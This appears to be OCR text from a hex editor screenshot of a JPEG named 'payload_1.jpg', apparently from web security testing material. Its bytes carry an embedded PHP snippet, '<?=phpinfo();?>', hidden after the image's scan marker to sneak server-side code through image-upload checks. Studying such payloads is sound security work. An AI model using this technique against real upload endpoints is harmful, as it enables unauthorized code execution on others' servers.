 payload_1.jpg
t As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
6A 73 74 75 76 77 78 79 7A 82 83 84 85 86 87 88 jstuvwxyz‚ƒ„…†‡ˆ
89 8A 92 93 94 95 96 97 98 99 9A A2 A3 A4 A5 A6 ‰Š’“”•–—˜™š¢£¤¥¦
A7 A8 A9 AA B2 B3 B4 B5 B6 B7 B8 B9 BA C2 C3 C4 §¨©ª²³´µ¶·¸¹ºÂÃÄ
C5 C6 C7 C8 C9 CA D2 D3 D4 D5 D6 D7 D8 D9 DA E2 ÅÆÇÈÉÊÒÓÔÕÖ×ØÙÚâ
E3 E4 E5 E6 E7 E8 E9 EA F2 F3 F4 F5 F6 F7 F8 F9 ãäåæçèéêòóôõö÷øù
FA FF DA 00 0C 03 01 00 02 11 03 11 00 3F 00 3C úÿÚ..........?.<
3F 3D 70 68 70 69 6E 66 6F 28 29 3B 3F 3E F0 9E ?=phpinfo();?>ðž
F4 51 45 6C 40 51 45 1F AD 00 14 51 4B 40 05 14 ôQEl@QE.-..QK@..
94 B8 F4 A6 01 45 1C D1 40 05 28 A4 A2 80 0A 29 ”¸ô¦.E.Ñ@.(¤¢€.)
7A D1 40 05 14 51 40 82 8A 28 A6 30 A5 A4 A2 81 zÑ@..Q@‚Š(¦0¥¤¢.
0B 49 DE 96 90 75 A0 00 52 D1 49 FC A8 01 71 45 .IÞ–.u .RÑIü¨.qE
14 1A 77 00 A2 8A 3B 50 00 28 A0 7F 3A 05 00 2D ..w.¢Š;P.( .:..-
14 51 DE 80 0A 28 A2 80 0F C2 8A 28 A6 01 4B C5